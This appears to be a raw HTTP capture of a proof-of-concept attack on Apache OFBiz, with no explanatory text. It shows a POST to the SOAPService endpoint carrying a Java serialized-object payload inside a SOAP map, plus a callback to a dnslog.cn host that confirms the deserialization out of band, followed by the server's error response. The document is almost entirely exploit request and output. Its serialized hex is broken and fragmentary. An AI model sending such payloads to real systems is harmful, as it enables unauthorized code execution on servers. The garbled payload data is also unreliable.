 POST /webtools/control/SOAPService HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID= ; JSESSIONID=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 998
Content-Type: application/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<ser>
<map-HashMap>
<map-Entry>
<map-Key>
<cus-obj>aced0005 6163746f72490
0097 472
03000749000868 72696e673b4c
ffffffffff
fffffff74001
2e646e736c6f672e636e78</cus-obj>
</map-Key>
<map-Value>
<std-String value="http://tkh04l.dnslog.cn"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ser>
</soapenv:Body>
</soapenv:Envelope>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=UTF-8
Vary: Accept-Encoding
Date: Tue, 30 Mar 2021 06:07:37 GMT
Connection: close
Content-Length: 814
<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Body><serResponse
xmlns="http://ofbiz.apache.org/service/"><map-Map>
<map-Entry>
<map-Key>
<std-String value="responseMessage"></std-String>
</map-Key>
<map-Value>
<std-String value="error"></std-String>
</map-Value>
</map-Entry>
<map-Entry>
<map-Key>
<std-String value="errorMessage"></std-String>
</map-Key>
<map-Value>
<std-String value="Problem processing the service, check your parameters."></std-String>
</map-Value>
</map-Entry>
</map-Map></serResponse></soapenv:Body></soapenv:Envelope>